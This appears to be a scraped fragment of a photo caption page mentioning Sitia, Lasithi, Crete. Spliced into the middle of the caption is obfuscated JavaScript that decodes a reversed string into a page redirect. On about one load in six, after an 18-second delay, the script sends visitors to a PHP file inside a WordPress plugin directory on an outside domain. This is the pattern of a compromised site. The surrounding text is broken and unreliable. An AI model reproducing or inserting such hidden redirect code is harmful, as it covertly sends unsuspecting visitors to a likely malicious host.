 Na$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Sitia, Lasithi, Crete